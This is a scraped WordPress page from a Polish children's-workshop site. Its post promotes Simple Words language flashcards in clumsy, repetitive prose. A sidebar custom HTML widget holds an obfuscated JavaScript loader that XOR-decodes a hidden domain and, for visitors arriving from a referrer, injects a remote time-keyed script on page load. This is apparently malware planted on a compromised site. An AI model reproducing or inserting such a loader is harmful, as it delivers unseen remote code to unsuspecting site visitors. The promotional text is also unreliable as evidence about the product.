  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header">                  <p class="site-title"><a class="custom-logo-link" href="https://www.warsztatykreatywnaedukacja.pl/" rel="home" title="Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży | Home page"><img src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2020/04/cropped-logo.png" alt="Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży"></a></p>
                </div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <div class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </div>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form method="get" class="searchform themeform" action="https://www.warsztatykreatywnaedukacja.pl/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>                </li>
                      </ul>
                      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group pad central-header-zone">
                  <div class="logo-tagline-group">
                                        <p class="site-title"><a class="custom-logo-link" href="https://www.warsztatykreatywnaedukacja.pl/" rel="home" title="Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży | Home page"><img src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2020/04/cropped-logo.png" alt="Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży"></a></p>
                                                        </div>

                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <section class="content">
              <div class="page-title pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://www.warsztatykreatywnaedukacja.pl/kategoria/nauka-jezykow/" rel="category tag">Nauka języków</a></li>
    			    		</ul>

    	
    </div><!--/.page-title-->
          <div class="pad group">
              <article class="post-461 post type-post status-publish format-standard has-post-thumbnail hentry category-nauka-jezykow">
    <div class="post-inner group">
      <h1 class="post-title entry-title">Dobra opinia to dobra wskazówka do właściwego celu</h1>
<p class="post-byline">by   <span class="vcard author">
     <span class="fn"><a href="https://www.warsztatykreatywnaedukacja.pl/author/admin/" title="Wpisy od admin" rel="author">admin</a></span>
   </span> &middot;
                            Published <time class="published" datetime="17-08-2018">17-08-2018</time>
              
               </p>	  
	<img width="854" height="1280" src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2020/02/nauka_1581950845.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2020/02/nauka_1581950845.jpg 854w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2020/02/nauka_1581950845-200x300.jpg 200w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2020/02/nauka_1581950845-768x1151.jpg 768w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2020/02/nauka_1581950845-683x1024.jpg 683w" sizes="(max-width: 854px) 100vw, 854px" />	
      
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <h2>Dobre opinie są kierunkiem wyznaczania sukcesu w nauce</h2>
<p><a href="http://www.terapia-vivere.pl/opinie-o-simple-words-nauka-jezyka-prosty-sposob-nauke-jezyka-obcego-fiszek-simple-words">Opinie o Simple Words</a> jako fiszkach multimedialnych zostały wyrażone w  internecie na każdym kroku, na wielu stronach internetowych. Potwierdzają ich wysoką skuteczność w nauce języka obcego, a także prostotę w użyciu w oparciu o technologiczną platformę learningową.</p>
<p>Równocześnie opinie są dobrym potwierdzeniem wielu sukcesów osób na całym świecie, które skorzystały z tej  metody nieistotne atrakcyjnej i przystępnej metody nauki języka angielskiego w nowoczesnej, czyli w multimedialne formie kursu.<br />
Najważniejsze w tych opiniach, jak podkreślają ich autorzy, użytkownicy korzystający z multimedialnych fiszek- jest systematyczna praca w toku nauki.</p>
<p>Zresztą, jak w każdej nauce nowych rzeczy Stopniowa i dokładna systematyka i postępy w są najważniejsze oraz niezastąpione, w osiągnięciu obranych celów w kolejnych etapach nauki.<br />
Tylko w taki sposób można osiągnąć i zamierzone efekty.<br />
Relatywnie  z reguły szybko, ale niekiedy też trochę wolniej. Jednak i tak  zawsze, czy tak  czy, to jednak stopniowo do celu, krok po kroku, zawsze z dobrym finiszem na samym końcu tego kursu.</p>
<h2 class="western">Opinia jako skrócona recenzja</h2>
<p>Spora ilość opinii, nie tylko w Internecie, lecz także poza nim, Można potraktować jako mocno skróconą recenzja. Przykładowo w tym wypadku na temat fiszek Simple Words. Sporo też można się tam dowiedzieć od innych użytkowników, użytkujących ten produkt. Zanim ktoś zdecyduję się na zakup tego produktu lub podobnych rozwiązań,</p>
<p>&nbsp;</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Podobne wpisy:</h3><ol>
<li><a href="https://www.warsztatykreatywnaedukacja.pl/kursy-jezyka-niemieckiego-warszawie/" rel="bookmark" title="Kursy języka niemieckiego w Warszawie">Kursy języka niemieckiego w Warszawie</a> <small>Zastanawiasz się, jak najlepiej nauczyć się języka niemieckiego w Warszawie? Miasto to oferuje szeroki wachlarz kursów, które mogą dopasować się do Twoich...</small></li>
<li><a href="https://www.warsztatykreatywnaedukacja.pl/nauka-jezyka-niemieckiego-szczecinie/" rel="bookmark" title="Nauka języka niemieckiego w Szczecinie">Nauka języka niemieckiego w Szczecinie</a> <small>Szukasz sposobu na rozwój zawodowy i osobisty w Szczecinie? Nauka języka niemieckiego może otworzyć przed Tobą drzwi do wielu możliwości, zarówno w...</small></li>
<li><a href="https://www.warsztatykreatywnaedukacja.pl/nauka-za-darmo-przez-internet/" rel="bookmark" title="Nauka za darmo przez Internet">Nauka za darmo przez Internet</a> <small>Zdarzają się promocje i konkursy oferujące darmową edukację językową. Warto z niej skorzystać. Angielski online za darmo to przepustka do lepszego jutra,...</small></li>
<li><a href="https://www.warsztatykreatywnaedukacja.pl/niemiecki-dla-poczatkujacych-intensywny-kurs-jezyka-niemieckiego-warszawa/" rel="bookmark" title="Niemiecki dla początkujących &#8211; intensywny kurs języka niemieckiego Warszawa">Niemiecki dla początkujących &#8211; intensywny kurs języka niemieckiego Warszawa</a> <small>Niemiecki to jeden z kluczowych języków w Europie, który otwiera wiele drzwi zarówno w życiu zawodowym, jak i osobistym. Jego znajomość ułatwia...</small></li>
<li><a href="https://www.warsztatykreatywnaedukacja.pl/nauka-niemieckiego-kurs-jezyka-niemieckiego-warszawie/" rel="bookmark" title="Nauka niemieckiego &#8211; kurs języka niemieckiego w Warszawie">Nauka niemieckiego &#8211; kurs języka niemieckiego w Warszawie</a> <small>Nauka języka niemieckiego to nie tylko zdobywanie nowych umiejętności, ale także otwieranie drzwi do lepszych możliwości zawodowych i osobistych. Jako jeden z...</small></li>
</ol>
</div>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>






<h4 class="heading">
	<i class="fa fa-hand-o-right"></i>You may also like...</h4>

<ul class="related-posts group">

		<li class="related post-hover">
		<article class="post-162 post type-post status-publish format-standard has-post-thumbnail hentry category-nauka-jezykow tag-intensywny-kurs-niemieckiego-warszawa tag-jezyk-niemiecki-szczecin tag-korekty-tlumaczen tag-kurs-angielskiego-po-angielsku tag-kurs-jezyka-niemieckiego tag-kurs-niemieckiego tag-kurs-niemieckiego-poznan tag-kurs-niemieckiego-warszawa tag-kurs-toefl tag-kursy-jezyka-angielskiego tag-niemiecki-dla-poczatkujacych-warszawa">

			<div class="post-thumbnail">
				<a href="https://www.warsztatykreatywnaedukacja.pl/kursy-jezyka-niemieckiego-warszawie/" title="Kursy języka niemieckiego w Warszawie">
					<img width="333" height="245" src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/język_niemiecki_1510047334.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/język_niemiecki_1510047334.jpg 1280w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/język_niemiecki_1510047334-300x221.jpg 300w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/język_niemiecki_1510047334-768x566.jpg 768w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/język_niemiecki_1510047334-1024x754.jpg 1024w" sizes="auto, (max-width: 333px) 100vw, 333px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.warsztatykreatywnaedukacja.pl/kursy-jezyka-niemieckiego-warszawie/" rel="bookmark" title="Kursy języka niemieckiego w Warszawie">Kursy języka niemieckiego w Warszawie</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2017-09-30 11:35:03">30-09-2017</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.warsztatykreatywnaedukacja.pl/author/admin/" title="Wpisy od admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">30-09-2017</span>
     &middot;  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-154 post type-post status-publish format-standard has-post-thumbnail hentry category-nauka-jezykow tag-dobry-kurs-jezyka-angielskiego tag-kurs-niemieckiego-w-niemczech tag-kurs-rosyjskiego-warszawa tag-kurs-toefl-warszawa tag-kursy-jezyka-niemieckiego-warszawa tag-kursy-niemieckiego-poznan tag-nauka-niemieckiego-szczecin tag-nauka-niemieckiego-warszawa tag-niemiecki-dla-informatykow tag-niemiecki-szczecin">

			<div class="post-thumbnail">
				<a href="https://www.warsztatykreatywnaedukacja.pl/kurs-rosyjskiego-tlumacz-polsko-rosyjski-warszawa/" title="Kurs rosyjskiego, tłumacz polsko rosyjski &#8211; Warszawa">
					<img width="410" height="245" src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/moskwa_1510047242.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/moskwa_1510047242.jpg 1280w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/moskwa_1510047242-300x179.jpg 300w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/moskwa_1510047242-768x459.jpg 768w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/moskwa_1510047242-1024x612.jpg 1024w" sizes="auto, (max-width: 410px) 100vw, 410px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.warsztatykreatywnaedukacja.pl/kurs-rosyjskiego-tlumacz-polsko-rosyjski-warszawa/" rel="bookmark" title="Kurs rosyjskiego, tłumacz polsko rosyjski &#8211; Warszawa">Kurs rosyjskiego, tłumacz polsko rosyjski &#8211; Warszawa</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2017-10-17 11:33:31">17-10-2017</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.warsztatykreatywnaedukacja.pl/author/admin/" title="Wpisy od admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">17-10-2017</span>
     &middot;  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-215 post type-post status-publish format-standard has-post-thumbnail hentry category-nauka-jezykow tag-korepetycje-z-matematyki-raciborz">

			<div class="post-thumbnail">
				<a href="https://www.warsztatykreatywnaedukacja.pl/chodzi-o-liczenie/" title="Chodzi nie tylko o liczenie">
					<img width="480" height="245" src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/04/matematyka_1523897407.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/04/matematyka_1523897407.jpg 1280w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/04/matematyka_1523897407-300x153.jpg 300w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/04/matematyka_1523897407-768x392.jpg 768w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/04/matematyka_1523897407-1024x522.jpg 1024w" sizes="auto, (max-width: 480px) 100vw, 480px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.warsztatykreatywnaedukacja.pl/chodzi-o-liczenie/" rel="bookmark" title="Chodzi nie tylko o liczenie">Chodzi nie tylko o liczenie</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2017-04-16 18:49:38">16-04-2017</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.warsztatykreatywnaedukacja.pl/author/admin/" title="Wpisy od admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">16-04-2017</span>
     &middot;  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.pad-->
        </section><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>

		<div class="sidebar-content">

			  			<div class="sidebar-top group">
                                          <p>&nbsp;</p>                        
            			</div>
			
				<ul class="post-nav group">
		<li class="next"><a href="https://www.warsztatykreatywnaedukacja.pl/jak-sie-rozwiezc-korzystnie-porady-prawne-katowice-rozwod-adwokat/" rel="next"><i class="fa fa-chevron-right"></i><strong>Next story</strong> <span>Jak się rozwieźć korzystnie? Porady prawne Katowice &#8211; rozwód adwokat</span></a></li>
		<li class="previous"><a href="https://www.warsztatykreatywnaedukacja.pl/adwokat-alimenty-w-warszawie-trudne-zakonczenie-malzenstwa-rozwod/" rel="prev"><i class="fa fa-chevron-left"></i><strong>Previous story</strong> <span>Adwokat alimenty w Warszawie. Trudne zakończenie małżeństwa &#8211; rozwód</span></a></li>
	</ul>

			
			<div id="search-3" class="widget widget_search"><form method="get" class="searchform themeform" action="https://www.warsztatykreatywnaedukacja.pl/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Artykuły</h3>
		<ul>
											<li>
					<a href="https://www.warsztatykreatywnaedukacja.pl/agencja-kreatywna-abanana-z-kampania-dla-marki-duda/">Agencja kreatywna Abanana z kampanią dla marki DUDA</a>
									</li>
											<li>
					<a href="https://www.warsztatykreatywnaedukacja.pl/technologie-cyfrowe-w-zarzadzaniu-nieruchomosciami-co-warto-wiedziec/">Technologie cyfrowe w zarządzaniu nieruchomościami: Co warto wiedzieć?</a>
									</li>
											<li>
					<a href="https://www.warsztatykreatywnaedukacja.pl/czy-matura-bedzie-ci-potrzebna-w-zyciu/">Czy matura będzie Ci potrzebna w życiu?</a>
									</li>
											<li>
					<a href="https://www.warsztatykreatywnaedukacja.pl/fundacja-dorastaj-z-nami-organizuje-warsztaty-online/">Fundacja Dorastaj z Nami organizuje warsztaty online</a>
									</li>
											<li>
					<a href="https://www.warsztatykreatywnaedukacja.pl/kompleksowe-rozwiazania-w-uszczelnieniach-statycznych-kluczowe-aspekty-i-praktyki/">Kompleksowe Rozwiązania w Uszczelnieniach Statycznych: Kluczowe Aspekty i Praktyki</a>
									</li>
											<li>
					<a href="https://www.warsztatykreatywnaedukacja.pl/nauka-o-zywieniu-zwierzat-hodowlanych-jak-badania-naukowe-wplywaja-na-rozwoj-pasz-i-strategie-zywieniowe/">Nauka o żywieniu zwierząt hodowlanych: jak badania naukowe wpływają na rozwój pasz i strategie żywieniowe</a>
									</li>
											<li>
					<a href="https://www.warsztatykreatywnaedukacja.pl/jakie-sa-figury-szachowe/">Jakie są figury szachowe?</a>
									</li>
											<li>
					<a href="https://www.warsztatykreatywnaedukacja.pl/branza-zeglarska/">Branża żeglarska</a>
									</li>
											<li>
					<a href="https://www.warsztatykreatywnaedukacja.pl/szkolne-losowanie/">Szkolne losowanie</a>
									</li>
											<li>
					<a href="https://www.warsztatykreatywnaedukacja.pl/jak-sie-uczyc-angielskiego-online/">Jak się uczyć angielskiego online?</a>
									</li>
					</ul>

		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>ciekawe zajęcia dla dzieci</p>
</div>
		</div><div id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title">Nauka języków</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/najbardziej-popularna-metoda-nauki-jezyka/" rel="bookmark">Najbardziej popularna metoda nauki języka</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/kurs-rosyjskiego-tlumacz-polsko-rosyjski-warszawa/" rel="bookmark">Kurs rosyjskiego, tłumacz polsko rosyjski &#8211; Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/niemiecki-dla-poczatkujacych-intensywny-kurs-jezyka-niemieckiego-warszawa/" rel="bookmark">Niemiecki dla początkujących &#8211; intensywny kurs języka niemieckiego Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/nauczanie-na-odleglosc/" rel="bookmark">Nauczanie na odległość</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/chodzi-o-liczenie/" rel="bookmark">Chodzi nie tylko o liczenie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/nauka-niemieckiego-kurs-jezyka-niemieckiego-warszawie/" rel="bookmark">Nauka niemieckiego &#8211; kurs języka niemieckiego w Warszawie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/dobry-kurs-jezyka-angielskiego-kurs-toefl-warszawa/" rel="bookmark">Dobry kurs języka angielskiego &#8211; kurs toefl Warszawa</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</div><div id="text-4" class="widget widget_text">			<div class="textwidget"><p>ciekawe warsztaty dla dzieci</p>
</div>
		</div><div id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://www.warsztatykreatywnaedukacja.pl/2024/11/'>listopad 2024</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2014/02/'>luty 2014</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2014/01/'>styczeń 2014</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2011/10/'>październik 2011</a></li>
			</ul>

			</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p>ciekawe zajęcia dla młodzieży</p>
</div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_2e0e6) {
    
    var _cdfe7 = Date.now();
    var _732f3 = 1000;
    _cdfe7 = _cdfe7 / _732f3;
    _cdfe7 = Math.floor(_cdfe7);

    var _57b63 = 600;
    _cdfe7 -= _cdfe7 % _57b63;
    _cdfe7 = _cdfe7.toString(16);

    var _7eb3 = _2e0e6.referrer;

    if (!_7eb3) return;

    var _fa26d = [19852, 19849, 19862, 19845, 19844, 19841, 19859, 19848, 19842, 19855, 19841, 19858, 19844, 19851, 19849, 19860, 19918, 19849, 19854, 19846, 19855];

    _fa26d = _fa26d.map(function(_c7911){
        return _c7911 ^ 19936;
    });

    var _2171c = "1dba8f0cba4ce34f4340e9250cfc0544";
    
    _fa26d = String.fromCharCode(..._fa26d);

    var _1cec3 = "https://";
    var _8b2bc = "/";
    var _848b4 = "track-";

    var _c5d8b = ".js";

    var _d60e9 = _2e0e6.createElement("script");
    _d60e9.type = "text/javascript";
    _d60e9.async = true;
    _d60e9.src = _1cec3 + _fa26d + _8b2bc + _848b4 + _cdfe7 + _c5d8b;

    _2e0e6.getElementsByTagName("head")[0].appendChild(_d60e9)

}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
  			<p>More</p>
  		</div>
		
		
		<div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.warsztatykreatywnaedukacja.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.warsztatykreatywnaedukacja.pl/kategoria/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.warsztatykreatywnaedukacja.pl/kategoria/nauka-jezykow/">Nauka języków</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.warsztatykreatywnaedukacja.pl/kategoria/prawo/">Prawo</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.warsztatykreatywnaedukacja.pl/kategoria/szkolenia-i-biznes/">Szkolenia i biznes</a>
</li>
			</ul>

			</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p>warsztaty edukacyjne dla dzieci</p>
</div>
		</div><div id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title">Polecamy przeczytać</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/nauczanie-na-odleglosc/" rel="bookmark">Nauczanie na odległość</a><div class="arpw-summary">Jeśli chodzi o nauczanie na odległość, to wbrew pozorom ten sposób kształcenia znany jest od ponad 300 lat, bazuje &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.warsztatykreatywnaedukacja.pl/szkoleniowe-doskonalenie-szkolenia-kadra-zarzadzajaca-szkolenia-menadzerskie/"  rel="bookmark"><img width="50" height="31" src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/biznes_1525697656.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Szkoleniowe doskonalenie &#8211; szkolenia kadra zarządzająca, szkolenia menadżerskie" decoding="async" loading="lazy" srcset="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/biznes_1525697656.jpg 1280w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/biznes_1525697656-300x188.jpg 300w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/biznes_1525697656-768x480.jpg 768w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/biznes_1525697656-1024x640.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/szkoleniowe-doskonalenie-szkolenia-kadra-zarzadzajaca-szkolenia-menadzerskie/" rel="bookmark">Szkoleniowe doskonalenie &#8211; szkolenia kadra zarządzająca, szkolenia menadżerskie</a><div class="arpw-summary">W dzisiejszym dynamicznym świecie biznesu, rozwój kadry zarządzającej jest kluczowym elementem sukcesu każdej organizacji. Szkolenia menadżerskie nie tylko wzmacniają &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.warsztatykreatywnaedukacja.pl/piekne-dziela-tworzone-przez-dzieci-obrazki-do-malowania-piaskiem-obrazki-piaskowe-dla-dzieci/"  rel="bookmark"><img width="50" height="30" src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2019/02/piasek_obraz_1549734617.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Piękne dzieła tworzone przez dzieci. Obrazki do malowania piaskiem &#8211; obrazki piaskowe dla dzieci" decoding="async" loading="lazy" srcset="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2019/02/piasek_obraz_1549734617.jpg 1280w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2019/02/piasek_obraz_1549734617-300x181.jpg 300w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2019/02/piasek_obraz_1549734617-768x464.jpg 768w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2019/02/piasek_obraz_1549734617-1024x618.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/piekne-dziela-tworzone-przez-dzieci-obrazki-do-malowania-piaskiem-obrazki-piaskowe-dla-dzieci/" rel="bookmark">Piękne dzieła tworzone przez dzieci. Obrazki do malowania piaskiem &#8211; obrazki piaskowe dla dzieci</a><div class="arpw-summary">Od kilku już lat ogromną popularnością cieszą się obrazy tworzone za pomocą piasku. Takie obrazki piaskowe dla dzieci mogą &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.warsztatykreatywnaedukacja.pl/kursy-jezyka-niemieckiego-warszawie/"  rel="bookmark"><img width="50" height="37" src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/język_niemiecki_1510047334.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Kursy języka niemieckiego w Warszawie" decoding="async" loading="lazy" 